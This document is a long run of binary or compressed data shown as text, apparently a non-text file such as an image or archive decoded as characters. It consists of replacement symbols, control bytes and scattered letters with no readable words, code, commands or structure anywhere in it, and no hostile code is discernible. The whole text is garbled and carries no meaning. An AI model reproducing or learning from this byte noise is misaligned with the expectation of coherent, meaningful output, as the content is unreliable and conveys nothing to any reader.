������}2�L�Ãa�YDKu�L�LZh�M�LEaEg�hL�1��0��wg(M��.oI9c��>ݗ@4��N�䗭��W��u�W(G����N�7��OwȎ��;%p5�@X�(��sRY���ȫ��Y��=t<$��Ĝ=�{Y����A+@�����E�ך��r��B<"H7NH�)W��Zw(����B��lB�`\��C�С��]�C8;CI����m]5���1w�DC�'���"'�P;aK��,s�o���cg��5�њ䂖�AS9���5PHPd�Q^���h8�����*Q�w��ɇ��z�ǤK�a���+���R.�u,X��6%�6�u�������Y�a!BSo�
�,��
�l=�Z��Տ� T!>�Bu�?#|��Fۧu#����q��o)�	[��&�����ݜ�J��Ia �I���]�0d>�S�J��JDn��:������陹��Ґ>aKZ,��1�b0�b>ω���(bM�������S(�`kh]�5���L�A8��i�9�6Fa9�OsP@��_�j�Ǡ&�u�w%N��k�8��J�"%G}�/e��d��p��u��cฺ�9u����@1u��F"}S̖�
5E(�����)�U�6T�_T�=�U�M�Ze(�%��	[���I$���������*�9���AI�3���V+��,^k]�4���ß裦�*,>�BĤi%��a�4NZ�+���h�����ѫq6!_Ŵ���A!�MV ��F�<FO��]1�x��uyd�̺�o/uYj�*���v	���@]���Xo�k��l�c�we���x��ȏ�x��gĶ"�g��(�=�/tS,.��;g;�y��#�v12���i�52���[��v��|>�)����tށc�鰧����N�����t�� ��J&����}�r�K-ѐ`�vŤp|�Zö�c�Ȧ#��kx�	�9V\�c}L1��7�P�얐c}m�/@v w���&usjWH�h�v�0��0�����`�i7�W��\�k�Y̺���
	��tX:m���θ���A�@Q��w�(����bk�����@G۶),~b}'b�$����x�I؄h�d��cP�\~[k��
�TeҾ�^�����8Gg�H	�p���x K��4�������z�A���0S�g�
ɘ�H�a���UR��!9�	�
�^?%�s��hIW��<�������&�q��w[�Mr}c�&d6Ls�g�6����z�~��'�i����А���|��`ǈg&��0�Hs�,貌�D���ɦ��	�2�����Β�0wqO��p�� P�$.����������W�`��y��v99���������(�)��)����lΖ:�
�>������A��ZA�@(A,º���P)/΁, ��Ȣ�.z 	��p�!$���'0b�=�Yb�;.��=R��&�T�c�9���=4h��ړ��9Lڵ��C���;O��;�r�xG��%<Z��#�,soR�%$
0�?T�kf0h�;��B��l���oD�x�d8[�￢���w��4�����~PS�
��B�q�
7t��'V$�x�ȉ� x����ĔL�J��쯓�,�i�yX��x�M֔�M�׼N� �q� q�m��by��4�	������ꠈ��*��f��v9��:D ç����V��E�A A�.�{��a������,�B��ȩ�"�&���͝��%hv|&£�[7�+[ϙD(6�ݴ9N���N�=�B��^�ٰt��e_��
��k4�\��Q���#��Ӧ�Ӂw�	;����n3=2�M��=�]�g�~��
�x�ַ�H�U�5sp���
?�p󊍜��y��w��j��`��lX�氆�L����M��ywv嫕�ґ�(i��u���*Q�(
�Td���R���ɬ�!
��@ˀ
<�nĩ�JZ�6y�i�՛[�$.��=��a��VL�m���rO�`���1��ؑ\,�(2\����Р!$|%�w��hȀ���ÌC���M"���ԑ�=���n��+$��#�.���I�wz:����4j��؁��@��������2�c��4���[zE��8�X��4[���a3`��h
��	h�O��ȉ���¦����чz@k��I�x%x-A�H��Pkֹ��(x���C��qXD{�d�>s2ɋ��ēRhX�
�
�̫j��,:9��S�Q ���8���(���,����BBY������	��$-�)��Ճ�ҚK\�����N���F����ʇ�z��<����Ej��Y%��aSʮ}w�4��TӀ��>�M��y�U�ڝ.��+�D���6B���n`�OE숍(��������#KY���[u"<!ūыA������^��%m�oDy^�$�4��a���U����PG4^����]s� ��@�;�A��pB��D�`��%��V/)�����o�x��=�rO.I:�M���O���F�����茫 ;�T��K� ɼ�-�e�����̊�i�Y�)�Ѱ.���� �vIJd"��@騴�+wܡ7���R��0�"�EB�czŹ¥�i!�������i���(ٸ �8"Z@\�J"�)]�W�]!�.��]"��{�c�ԕ�Nr��mn�� �.}m�Z�X#���k�\}&A���M��e �@�~c�6;&�!�x��?���7\_~<�QA
��=�q4TDz��;b�X��S�G����Z��<i��{�����/�Y �d4B�c+���%=�痀,�ȋ���fF8��m~�cp�-�� ,�Ġ�/�؎�$�w���A��Y�w�벛�V�V��L�w�g�
ȵ-��+'�e�5�.u�8sM�����aӂ��"
��(�=%����S�(�?�he-r�!�U@e�8х������V؁�/����c�}$?���l��8@$`&����k镖s���z�tR�H��=���}�f�\�.�&����C`!��M�|�;?�{s:	�X�ے���7��'B��S�X����Sѻ����� ��.�/{��2μ&9γL��w�Z�=��E����Ī�R��RR!=n���^b�K�z�6e,���b^�9ȹ���*�/ ���/���gz͍s��Ɖ�������A��ˈ���UeF"����PT驃��;�����ㅆ:����Y���6�J��&�'Z��u������{GD��y�ߎq��F��׾D���B����{ʝCؾ1!�Kq����bTRO>���Y�zȏ.�b�1���*�	����#�<�9�	J��`j��<�ؽw)��:;�"���IHP��`)�+�ғ���*'�a=�!I�NC�!���k�ʀ��44��b��{r��۔B�J$��B9��� jHU[���%b�[x�^��PȈ���������|J�4��9$���c?h�#�j��091�0V۰5�6�6$`��i�nI�,����(�cI���B�C����g�}�1��G��q;�%��^r�����(�������
x� K���<� )<�h꼘�(�H��w)��Ǜ����8�"�=�D�>+�'	�R�- N��'���T�����<�4�>��!��b�΁4��x���J@S���L9�A�S�����
Yk+�;�'���9��4���#��0j��8�I��c��D���66B�����i�d�}����ȏk� ��A�#6f1���e�L����8��8�\A>B�������D��	咏��k�t������b1�+{��L�	𨪡 �iJ��Z���w�

, �d�h<�s��N� ������$�xȼx), 323�ؠ!�����I�*��*'�O�q�K+v���DA4!0��b��Ў>���[��\��]��^�Ř�ʿ
��J��s�`�U���#
tE�Ɇ`h�Vi����Wíh�F�y>2�l�~����.�P�˸�FP�A�A욱��.q��ʘ�P�(�L)��Y�����	;�p�$pL ����y�%�1���M
��uS�`$�<�c(��w�?l�a<�q<1�="�3�[��cظqC(�I<ق3{>�D9 �7���|I9'�i��*�3�#*AL��b�j!�`��E�ٸ)�8O����ڀ;O<�S� T�AP�Z{�[��|ʦeڧ}J�hڹ|J��[��˼�۽�۹<�]����@Ui9
S5T�0m��h�j��gmk�d:qȏ�@Sd��46f�;d[�{$��1����d��G���+<Lr��/� ɋ(��	w���%嘨U"���\��5�W����Xwcw����:�&P/�㒛 ة�4C��"�
��N�� =�Ķ��4��< ��D��H;���1H��2��Dvz���,��]���8���K������A �L(E�� &:�VJZ��:�5P��²ː�l��T,����F�B9P?t9�U�����h#y��܇闍���P��h�$�������B*ACb6{�SɊ����GJ\���r�}K��噐y����]���験Q �˻�VR�ˣ��w&�1��Áu
�X �C��=�l�g"��YC�'�E��!/�L����!�}3��!�1����0@�ԕU�
0�IANé�����O��Z�����@��Q�ʌ0O�3ET$�
��<5��R��S%,Ё�.<2
USP���n\[� l˺mk�z�p d܈pH+� V�("�8���P��h
@*�em�z��{�We�Wfe�}�A}�WfյE9ִ���Gý�䊥X��.�
��h�����]���
�]��ݚa�w%U�
p7�р�T��	��ShR/� .� �b�p��)gRX�SH�^��=Ы���~�M�D�i"���|8��J�*�B%!t:7T�U�MS��2X������O�=ߺ���C�-��L������;���R�����	��1T-@P1Zk�0iM#%K�S��Z@+F~�#u����������ִ�ka(����|8�ht���
��R����8\}L\��	k�Y�;�%� Q�������(��w<s�'t��5�++�ԅWJ��& �v�v���^?�����if��5Գ���,��{������Md3&`iJ��]Le���T�SY��8D\tb٣�4�ю�X���J(��*�Y�8Aث��By��]� ME�>ڤ�?[h�]���ke`��PTІ��,����
�ֳ��j][h��9��}�nk-��.|̊��l��� ���،�P�QK��$���l(�؆����*��!L�}��`�K�uQ��h��w�������]� 'B�(Tz��n��H���u
���0�
f"S�րgHS߫��D+����@iM�Ԩ�DH�Jm����8�^*<��*��_=�e�&�po�����ݹո��r_L �k��\��P��	l`�~��$��6��N�U#�[�Ȉ��滈$K�9�9�x��n�QSl
qP��~a� �-�
�E�?�W���b
4�� b������m��Y��L��B��Ԁ�������fwLڜ�*K=�s;% ���]�-����p����Ǜ�c
n �&n>�^��:Q�bn�mL�O�%d5CI@6��#����@}d3ؾ$��LkIX,���
��ر8GEj	F_Oث�e[�kQ�Z `^���z�Un��W>�_��_�a ]U.v�$���b ,[h�@��x��o�	�6����p0,}av	��
����g "��$�(�H��G��g��w��x|؏�ٗ}�g|��9q@�ޯ�)eg#��Rr���w��h��]Z��:�ݤ<���	c�./��n��HP�OXgr&!A�(���N#��p�+� ,p����`�G��ˡ;0':(�v���I�E�_�Zٖ�Ϭ�߄Ў�������\4��e+�+��"�ePD4��A]��O"�Q%�h�о�K�놸fE��o[k���W{4$�ln�5k�:�y�n�u`�/n��{v���g��H+S��y$Q�]:e�rʹx���_g}��w����;�Z�w��ц	�hr����w
R�<���"������(�Wh�s�T���&��n IX ��܁�i�~C#a�p�1+���'~�����a�K���/�#�:��a��4F@�FO��`�H��x��ȋ��艠�Z��]V��+��`P��Q^4�qzkZ���Ut�0[��\�fn�T��� 
��[jd�iM�d�6 @52�9� cfӺ�g|l`P�zfa��q����Eࣜ(Q�A���}���� ����nҘt�x�?Q�2�%)��Rw,�k�;�� ��?�Ҁ�[��s�A�[�"t A�gvE�q��X�z�?{����)-X��M=��Hu��ea?��6u��N⁁w<:]�8�w���(dQ���;�O����yi���zhj��\7�5�����\����D(����KaY�nDŢ>TKloG��Q��r��Z�%f˯����9��{~7���,�8g�xhJ�t����ylA�F4�|`Z-���Ur���T6���B�����V4za,��͎V��w�7�vtr}��YW�u��������2	ʊS���m��M���i��M������0u���� ����Z�S�����I���Yh�
�v+�i��ƍ�t�F�at���8j�ʬ����!	Ю(����-�⸮���v[�8�؃��\Jn��Fʇ1�Y��K��l������w��[�[�|F��ɻ��gD�ڵ�a��/�u���������=��wȝ���(�݁�Ql��,]���ތ�|B��wdwΨ�@mK��jN��}��}Jȧ�~�ꡝ��������>�w�Β�av&�+y��#�^������8� ����J�4�����8I��4xJ����K�X��������T��|���6�V��$�y�l-ϖ󤲠W�|a���N�q�Xz���(	v��
�	
�������m�^��= �^��Qj��}�늠Ƙ�Q�Jd��t�,͒�F�aP��c��	]��1�W�rEm��i����|��Nw��U8ſQXX�w+E�FtkDΠ�|)�Zϭ)��ϸ5�a+a\<�/�uJ����Z���M�Ƶ������t���m�����^��qb#��1=K�����:Cb��@t�Ġ]��Q,������n.��)��I#7�t�˄�	\��(��f-Q��uBE抾8h�8
�4h�������Sa�_�*�zp�� ��
�}��Z�D`˻eO�t��G����@��� ��,u���3X(>�"�� ?����,w=��ʮ؜�9]���7�)��)���"�T�?1�
 1a�W<�-�����ە�ϰ�<Ͽ�T��x�
������)/����p�(,i1�!L������*A ��g�-�qA�⚳����Hh��hՈ^����L�O��A��i�Ġ��8�
$�M��h��<���t�>�����0����IC�]���P�Dq$}ES4Ǻ���FC�r���h��w)n�������i�z0ε���J�
�t���"X�w�x�_a(�>{9L���P �0Jz0xɖ�i�|���h��wQ �w�EȌx��M �Yʛ2�\,�[����?A��ۢ�`ͮ1H�ܾ:a��S��KY��t��KT�)�� ��t�Љ��IU��Dȳ��A�Z�ԃDI���k��i[n��� K�[x�*���z��i@+>�3�����_�V��5�m����ZZ�I�y,�
��O�nެD8m����]ZDc�c�]<��Mx� ��=Z�%K��w�a���ؑG��(�ouV1F�&��� �\L��h/�l�V�+��(�����<5�<P�!�Y��X� '��2J}�E+�4���<,�ME�󐼗J�����N����/��*��+%����=+��!�S�kRXى!�a����dy!�q���pb�H(�֡�<�M�.�]��H��I��z��l�:���FǐI ������� �+�q [A�ږy����U��ݥ���ԋ��6���4�@k�Ywؖ(���$���"ݥ�X��;>Z��$$4dM����%K��Rz��K-Fb���$W�p��R�_������gzۊ�pN�V�����aէ�|�d�3PN��:e��o���l[�b����"���;�WO��UG�Ĉ=�j���Y��۪��Jϔ����i�ų������j����B��	<u���S&⇐����J��ryx�A�$�NE����dp��d^4����@m����s���A:�ʘ� ��waª��b�J�$�+�a�¾�Q�X�;��*���r���0�)�#Ro�����+wi�1Dh�����~J��L�'�>�a��C�C��4#�4K{1`:vjQ���R���2S�x
��B�(ٌ���bէ���l�/{�t�`+[�YG�7K�� �L�+�lQ�����_�H�25�`�>|ȅ��3��ۋ�/�6Ҝ'*L�wO 2�D@/��� �N�:Z͸
��Ċ��wPj��:d��|���(@w�w@���Q#m�Z���̔R�N�DAToF�,F�Ƌ�DL�dǔ��e�g��$��tƈT�gX��K���\�y���$LB�Q��L�͈��PIM��	�XI������K��˿L.� P��i �� N�<ó9�W5Ch�X#����ʄ|ɗ�������&��m��n�o�V���B_�ԏ�
;�X�U��O�HOC,c9�>u��i�eȘ�*���0i��`Ș�H��Ș�Șt��H���xE\ZP�[����w}�z�Pz1DP\�L  ��Q���ύ��I�0�Q�A��L�P��	W�������+�����T��2a�@I�@���LO�F�XH�x���K��C�L��Q�����ފ����(ńՂ�gT�5��y�h��#<B��I��� %M'8M_L��,U��̖4-��%��!��4Ǚj�3��WiN�I���L��uiu�~	�J��i�h�l��m�d�X���i���P�a�������7� �O��B���w��c���FhVe��	8���*2����@��y��-�z�٠v�_���-�T �U@��T��Ȥ̝J5��T�H��ʔ�vKy�����H��v�Zd	uE�@����v�+˼�C%Tw�+�������k���2-XL�P�����PL�5�B�XQ��,L��U�L]���L�$$���%�+�~\�Ԝ�h� ��x�>�)��C�P�1<C$E����,�f�"][�D����iʇh����,��"��w\K�1��vR�i�)oQ��d��u/˽\;�XYԈ��햊j�v_ھ���F� 
}��&���E��*�J��W���j���S9,��I�DɓɅ���ӳ遍Y�ra��V�˼�.��.lX���B�nB�awu���n�B��.�@��(LY��ل��@���^�)��<��Ձ(���M)�/���>���C�R�Ք,Ű����=��N"C�P��*wp�2���.�wo�ȩW��w�p��MH����,����H/�)��n��Z쒶�Ɗ�%2�a��ʩ��zD_���t�۞�ܺ-έ�� �֠������[�@�R���Y�> T�P�QX�-��S�A2�F�����Lq�b}q���d-�ii�
�P����!l �ձ���n�����D����+��4�X�Y��g�ʍ.̎
( @n	��,B۸�y�(��ݠ�ۺ����+�[���:t�lI�8�Su��H	���˪���)�w�wo�����th!5C3�i��
�)��L�m��,	�Tҥ5˵�"Jl�)�)oe���$�֓nl��ܔ��8��&�����m�8��Fȭ��vV�ԗ�Q�JZ��]��� �p`�B����#�zmH��6�1>Y�y�p-��W��5E��(�rU�b.ӎXȿ�n6��mT:����BaA�!��.DMT�����d� F�/�TM�(��؏��]��"|ڧ�	���ެG%�>�_��wIDfȒP��h
uvM(�T�[�܎VQ�%N���]r���x!�h����%�a�]�bR���I� 	�(J�.H�4JP�V�F,�/�� e����<)�n��MĖ>��q"��`��-h�#ܦg-N���߲�  @<�c^���Y���P�}���f�\ �"�a��ӚW3��W��i��j�F�t�m��HV�H��٫�Ю����dD	�D	��+��t˲8�MF�OfQ9.��y��I�؍�i+�.�&h��w�°Ȍ��DF$��G�2��~M;���N(��*�%1�C)*R1��20��qZ�\�_�aۗ��/�"�pH�T�&}F�~��Sn��V,�cl��{%��ab�P�3�>	\WR�����'�g�H�q�:N�g��k΅���5�^��=�T�B@��Q �PLJ�L�P�a
�p��b-̟s-3^��؈��r�H�{@���(T�m\�t6�����`x�!���ו�z�	)+׵�����\F�$��@��[ZxT����"0Z����w�8�����(�&('�Q��l!�P�,A�P���l���
��"�� �8��x �����"�x2�b�G=�j��"�\��_ ��|���H�Vi"��#���V�<%��~�W���ȕR��>��dqߗZذ����9�P1��:;31S��f�Z{�ǦD��N�|-��f�J���1B�\ �y����>��y3ѭ���fi���
��eVf��|�Sf�ǿ��<v��̈���Q��g)LT�ǋϔ���we��<Q���FkƷ���yH�����W�݌�����'߈	&\�sL�,I8�J�v��v��$U]*:����-rg�}�C��@����"u�V��V�X+
l��;i���֗ۺ#+ׇ�؎�<	8����N��&�%���)�OHi[�xe0>��Vf)U���{�g-��%;Z����G{ ��ӡ�Ҿ9��P`j�-9ȣ�aFfi�D��J��H�9+��Hdv��q����ھ�e�?m��v�n�T]x���wwW�.|���� ��d���^�襹��i˵�M�(�A��E�v��t�	��Tn)(z��C�M	w��4��p��H�L��%�h�����}���tT����4x� !�#�!Iԏ���V/�۟p�k�ȑ(��V�`��(W��U�按��X�h�H��|˚��ce�٩���;�N�K�4�TIێ�L�ЋM�4�x�������*��`y�&l1�l{�9�}i@$t�E�LJ���}>{�T���I��??�nbw����V�7�~[ �����+�����fA,ی��w�n����x9�&��u�/4�g�$k���"'���h�*��t��k�%3!�B^�mBr�sJ��S;(Ni�"���Ϊb�+��-öY:>o�	,��?W�w�)�Hp/���b�`��S��{5_�j3b/�T�O���P�5Řm�5V
~����f�1�P�x�� �S\��5��؍]�R��f�u��	����1B`����س��X��pC�w4O�
����6b#����t�����F����R<����~�< X��|g�㓿�t�T�����g�w��e���Yf	����N��6p>:D7(����b�+	�¹��X�z�mc��%(p�d�`�P�iHaY뤩ʵ��u��R;�wY�s����o*������q������`ʭŒ+�H�ĉe��N�N����Y+����}a��Ψ�ER�_!��8����3�ΘL�7E���\�	�wmC�>N	��aH���F��~d^���N+�F�C�7Jit�|��$����qߦ���w��rqg�
,5�p犊w˪	w�Ը	�~������������x� ��p�L���>�����X�M����ͅ��Β�L��n���E�X	��:N��-n����Nqϔ倂	��w��
.�I)�>y��
n�&���vIo��7I�,���ϭG�J��&������J�,��H�
�
�C��v�H�ϫ h��`$"�v�w�#>�-&$L��-�D*�%8\��9��l�6�ŝ+�iJ�&2n��I���9>��D��X�˅��%�CV1�
��<��4O�������4��[�k����{�	ir�1l�I1c���m��C�db]�3f6�����5|P�A|��6�s[G�ufu���Ę��̪���VKK�N+0�ϴ�컚���L�X��Bi
���YM��To�,���hiY>�ԠZ�t�A�̚A��O"��@��j��&I����j���w,<Y�Ƴs\;�v$!.�*q������+���C���u��wɢ�Txh"vI-[�="�PK�ń_�uzb�8���_;�O���KZ��>`ڣ�5��D���`)]M�@�@\��B��i�gs$Rj�����ql�q_,rb�3=�����w� xM�*�WB/f�i�_�mR?;�V-��|��˲�=k��gHK�����5��`�P��nw���ZPMv	�ɍ�X�Bi�ࡊ��X�ȼ�	���
��0ȉwU��
��P��F���hʚ��S�!���[ ����9���������"�;vɮ�!��ᛁ�<p�l��C����:L��Ŷ�������+�ȡ�ukڐ��-A�����ӸJY%,�"���]��:��?z���1"��n�����<:�X��� �Bx�C4��c��z/�Y��G�{,�5b�#�Q[�?8?�_HףQ����DV(��V��3V}&�]�|��n7dD�wx�Hξ8�����h�i�9wȄwȔh��j�����Dv�)�th�9PD��ʙ�(�x� �ː���3i��Ή��E�#���v���0ȓ�C ���������N"�������LD�۸��ٯ�r
6	������ĺ���iA��Q@�t>|%��S�``�d��Ӕk�
��L���쯧����։Қqӭ��| %�_�H$̧L�Ԁ�R�N�O���7�C��w(����%nA�X;V�-�ֶ^UcW���Cz����d�VO��j;w%�*��m�)����ړt�;�@n���8��X荳�V+ȍ���dǲ��	��
���>Iu+�����*�J	
��_M�F��g^�)����ٸ���˓`���OzY��ݳJ��x���i���@�ʅ �L-�����������A�ߪN[d�Hr�ƹ\ˡ��Zx�@���}��X�ݗ�H�I�rZ"�L��<ۃ��@6Ц&���ߚ3����Ȅ֙��A��ǜQβ>�PI�>8F:�ᑵӪ��RSmw!o���Ǿ]�����{���@�ƚa����Fz��ųG~�=en�6��No?l��(�<�
@�X2v�(��ɡ�&�)}Tm���4�ɷ\�	_3��'���4�с�W6�6�%�_.)L$��yZ��º�� _ �7���H.�]�9Ê��]!�����j/B���\ظĜI����P��X��t��9����$&8�
䃩G�������q��]�4tpO�0d��$^����:����AA���wP�F9U��I$C�Q��;�]T(g����qo?��z#FP|_wv��z��?��PFO�Fi>/�󸘳�0�����*/���G�xˮ2 h����2[�\2�����{4n�
��Z�7��}$5��t��2j��ř�� �1����S؀�x���h��ϫ�f����]��5��X��5�����0�Xi��	����Y�C&�KB�ѼO�?�-�~T7K#;�z�*˹⭐I�4���#d�F�p莙�p����w�E#p���um�>B����cP{zC��n���Ļ/�E�q݆o�7�>r7��F���?��(�`{��U���1��ɰ������f14K>v)�.F�R�[Ҏ��3���H�����bc䀛����플�d�ev��؍;n�H�37>�6�_,�҂g�P4`�6(�6���Ȋ�i�.�'�b�HN��JI�KR��4��hL.�D� j٪�TXh��H�`H�2H�Τ�����~���m#���6*�X��x�#l
w����}�+ߎy�O�h"�ǧ�q�m��A���rj�Aj�!B6�k�fC�D�D�Jt�f
��汲#ulM<`d=VGxn�f><K�\kzwC	�����cv�lɐ���l�B�ʴ���N�!f�$�[:�cެ���Z���ڬ�˸d�	� ��ZI6�x�N�,���
�~�ĪZ��V)�ԢP䊃X��٬H��f�yvɭ�d�*��t����\�p�Ţ��l���DJ2؊���x`��gTv)�2ȅ�M�p�w���bJč���V΍��aW��O�m����M�����y��+����H��j��Ś��'G�����C��1�:�f�N�D���fԸ��YHu^Guj�vZڳ^v���C\k�w䟓�uk��n0���,NJ��L�Ā�JʮΒ�ⴢ��!�c��(vZ���� ��e\���訔M9�/ɔ!I6F����f����
�舎�j�(I'@�P*��
���u��8����d�ƊP���ʍ��Z�:ؖ�'�bw����K؄U���L֧����phT���$�ڣXj}f�z
~����t���Y�
��丸��ԯ��/�X脄(��z����K���j�ܢ�s�ٛ'���B���\Oȹj�B��aom������b�G��������Xh�X�@w��	�Ԇ؉��Z���6/�*&����3������Ì�0h��ۋ����4�释�!ܽ�*�!i�ڂ����v��қ�L��m�����B�e����Z����j�G /�z.�w�Vi�V�V�P8e�V쬮Z�7)S����T�:�˄��O�PX�5�����'�f�fxW���ye�Hb����h��ƍ�n��"��@|
�x������m������(gț��"��y��\s>��K��9k�����Gg�����y�+��|:��W�Glzvd͍��S���Y���K��jቷ����(�X���ˌ���6O����ˀ���4�)Ę��h��h*�y@̪��K��5L� i�>	f��f&�C,��6`w 6	�������-n�/��~�jĈ�w|��}����8ج�gغZ�N���T��D�L�-L�-��/p>ʴ	$��N�VJ��}����H�y��l��+���L��ށ��4[����������塛���%����t>C��]ʧ|��l�Q�u�y�a��?}�S�DH��q���<�cz���`!���j}�#��$}�H����6���lͺ�����n��(m��_����`��J懒>�軿;�w�uC�^7tcw�,��Ȟ�t«�Hx^	�Y���u�I4`�P��v�z��Pt�����E'���'�[nz���@(��H�,*���^��賃fLp�$ne�W{�f�h>pV��H��GJ��/�i��!ݻp�V�����o� h�h����0��J혂(�א����p��pѐ�0��� ����py����K�r@��==<<���9˞e�褟��$��20C���HIk	%�C��\���<�������b���p�wȬ��n1�����ˀ<��뇲i�������H���Θ>4j��6 ­~�M��m��W�"��N,�y�y����
�w��T\�%��@@�Y,��>-�_�z��P���*�|�u�Z������!��s_�#*p�dĤl��P�޹o��m���]�z�׏�i�e�㟫�T�����'_J�B�8�{�q��k�|h�|�(W(��<�2�f���P��H���j�*��*�Rk	��+5Y�+����w,��$��K������=��=�R-E��qQ�xK.1�/� :!�H?0��� \��� �!��ഠ��� iI ���Xkh��j�j2�`�D�"�K����x�θd�1�^Ҁ�H��
�)��w	���Α���������"S�!��{L�}, �����j�X���[����x4e��*��ip�H�X�L�����L�������M�Z�Uj�u�p�N�mܨ�ү��I
E��h�{���������ĩ��HwQ���4ʮ��2#.9��R�Bc1$S3�c�)��Jr3Cs���-y4E�hI����櫆�i�Pn�x��<�����h�8�3�^��%�t���y�K��m�[�$ ���Ҫ�рw�Q�mP���fĊ(�&?��HDl������b���f�8SB�@��H��"S<��0�S�F��0	��2�@z{��]�ݴ�������0����pP�1	���4<�5k�^5_t2�Q�!�ՠ#�:E{1wZ��'퉬;F٫2��FQӀ���T��Ɍ�H�'6�/x��b��)#5��t=���v���HQR%�>����͛]mY��4Jg��ur�l���x���L��Lwr8}lư
���Y��An��gH2���J൓<Y��*�=���!j�`TXH� "�C��m%@QO��w)���B�:���ih�S��Sߪ��ϧ�h��鎬����b�c뉂Vh��i��i�i�Vi�6i���z��p��(�RK����rt�B�w���k�v��v���m��m�m�l�K��֏ψ��֖��U��Q"�1�n���M�`7hg��Z��x��7��5���\4�4+��ڪ�\_�������ĮJM�{-tb�
���^_R.���es�8�9X��J��ի.�Pכ���H��z�mHV��j��sp,R/u���0��Z�� (��P����>Aqj���z#T��Y"�IBU5���<5tCz��O��脬('F���^�����Y�W��p�pp�7�[/�w�qWq7��C��+m#Wr'�s�VE��rwq)�q7p5wsW"�H��htCq�tQ�j�?���q�,�io��� w�������
�
I��(��)��Y^�[�A�������1�����HHѡӒ��;̼�����N��X(ydQ��<�_�,{��Y*�s�����7q�yWZ-w^��e�8�Iճ����)u��ܠ�<hb�3�}W܁�v�O��v��SM������D�ǖ��v�k���ywi[�|o�,��`k)Ǘ������>�ص}�}����h|`� ���w-�F��NslIo����b���S<e�.�w��M�����V��}`_/�g��sqdcK/�W6su3H������������@����h���	h�iΎ
������ ����`(��������Z(��d�O�ch�Nɏ���ɀq����p@���T�^��X`蔎�Z����[�ĸ�[��1��������=��w�y��W�LL��u+wn��%;��ŵM/۝����}ǂg�� ����a�ɑvK���hH�ᄞ@�X�B��.��Į��4,9��L����7���I�x��,	^��9Y~�8IV���w|�K��ϔ�w<�ҖK�O��(�ɑ_�-U�[�c�j��1n�2o~�N�f6��4x*��1�  �6rfs�5`:��4|"#�H�C
���$8Jj�d&�u��F���$ �L面���V��8G� $t����{CȀ��Eۊi���AN�ph;wF����믱��-�;�lځİU\����m|�������]��t�iQ��V���8�X�K^�w4 �����%�a,~�X��
N��p���1���~��t�����^��A���=N����n�98}�S8Jr�O��T�ԟ����w��0Z��W����S��J���G�{F���|Z�ǵ}u9�
�w�$�V��p��ɰ���r`�Ĺ�y�F��D�AB�h�G��K�wl���h����M�v�,�D�w����i���
H�	�i�Q�i;A��c��֜*������\*�=������\�>n�0�,��qN�ȒVA㾤�\>�;$��!�*z~��!-��s�.ڎ>����Z1��b�)�]!�k�� Y�G	��� OF�Hj���� �9����<��$V@��7�U��M�i��w�D#��e��Z��*Y�-h�Wrހ"A���d,�]��>�
�V�P���B�~��m���\(g�<��Ml��8���J��ȃ�X�=w�Ht�����	x�>��XH��I�!��C�CI�|e������Dꏣ��0��<t+���CB��*��{�j�Pj��ZA���`x�/��9�_J�4i�����P����lC-�;�>�y�.`j ���������: �Nȣ�?)�`����Q���dŠvi�P�#�5Z�$��3O�������O��p����*>� k���d"�7�^8�:�w��=?5�":�Q�ϰB�9|�{�I�N�rY7����|�w����g����Dy��Jƍ����|���x�^$Q�=��	�l� �o���>�!쭳证��
 �É �)��.#�b��oڰ��7q��-����M��-��m����?�t�\���V��[��DC��"��	��X�N�����ܨ�H�`(���`��R`ҡo�G
݄ޟ*rb�>q��)�T�Ͻ��l�*h.�/L�K�Z����k�,l�2��9��K�f���^�=��f��K�:�N�<`O��ع�
��@��nw� �\I�d���	�P���Q˜�E��ب����NH�:����=:/�{ᥩe�\�/��c�T&�?�G;��[�aN�.��?Ŭ�Ơ�m�y4�)��̥��EuA���ϡ�+�-��f���4�!�Ϳ�� k�(�\�.,.��j�Wr���i���ybt~�H5yg�-��EH�F��� �o�D��$�Ty8;�e��R��K�����ͷ�m��^��\�G����D��U���W��w?vh�a�|DP�B�샼�X�>X��v:IO��L���Z܊y����ʩ�wi�+H~�	�\��p�_����1�79�"p����(Sڔ�r�S���XjRj0�ţ���xm�t��i�5�"�ծ�oŧ��;N~�]�f}��
{cj8� )@�$�hRH&�w�M�-:�Iw����@�)���������g�g�K�����E����6��h&/�Wj���� s�d(���d^�t(���,y��S���*���rwS���@�Nxr	�{�-%M�����=����,; x1������}���E_H�U�@��Q�o���&��V�(����(�{��_��y�Q��T�T����@�������8{F9G��8�u�(أ����M��I�p�4��`�9�!�Dٔ��3����؊_����|��o���
�@��8�].�V���]��
�)���̓��_{��m�<x��>�k˶Q��乆���؇@L�~���)�ؾ�XL�|�]��u��ww�ڳ��=��������ة��Y��I�����_�w�p��p��XO��ي�	Քҡ/�Z��tl��y	�y�k��9���նo�:��ؐfo�~�/��H��z����.��-��0��,����y��O��o��X�0Γ���~�O��!^�E���=�D������h	Q�
T	�F
G�Y@�]^��z
)��_��x���ui�:̃jn����������؉wXW��fH��>�,��D�����ؐ�0O�w�v~���w|�8�=H?>���j��]��	��[ؐ��O���y_��	Ċ}���ٌW,����a�RϿ�� Wy����\�WY�, ջ�� �yo�5�����Ĩ����.h� k�2��O��<ɣ@
��0�9��4Ʉ:��wh5��g��B9�#i�5����C��\���y�[������oZ@�aP��V.���/�n���l8l�d��`p�V�睨����w��Fh�������>ѽ��w�ŉ��P�%��8w�?o�������� �p�Kʔ����z�E� ����L�z���zX�P��������Mi�G=��) ��Əl�\����߬����.h�0إ	��_؎�H�4��48��L����K��H��|��8����4y�܏�>�����}}��K0���؎�������a��*���P����붂X�lX�m��x���潢��P�b��j��wh�{Ї�\��	�,s��-�$�P!��"��ZU]��w	�m1�A������qK�-.Y_�B���q��؋�ȋ%؋'ط�J��J�j�M��+W��穜�Y��\˲1���M�������X���ǘ�Y8����(�؎����|;��;Z;��䉥8J895I܏��	�?��*{(%0�5������4�A���͌�,�b$G��@��]��ʠ�x��๥���û��o0�dx��M��kH&k��kh�f��|�,D�����{���ـs����Ŋw#����p2�.�Ǒ!4�ζH�	��0��ξ�C�B�C\�WH�LQ�}�/%艗��計�艽x��(����I���9��˜h(��I��̝��K�H<I��肳؊�ߎᘎ��(�+b�uQ��R�y}�I"$��{]�4J����L��5�`]�@��r�WyIp� �$w�O´�0$�O�j(�X"0s�Q��K�]����
��[���-�u8%�@1 ���dR�X&d�z��`�w�� �#�!�M9'��=���1����q�d���c8�(��ъi�ۉԾ��H�}�}؇����ȋ$H�����h�����؏oط��M��h�� �R�ʓ��+K�����츎�C����؎\(�gh�阎�(��(��ȍ`��,���>$��2{,��9˄��X��ΖX�gM#$�}��D	�{ϑ.����L+$DB�CK�4��p0_�흆
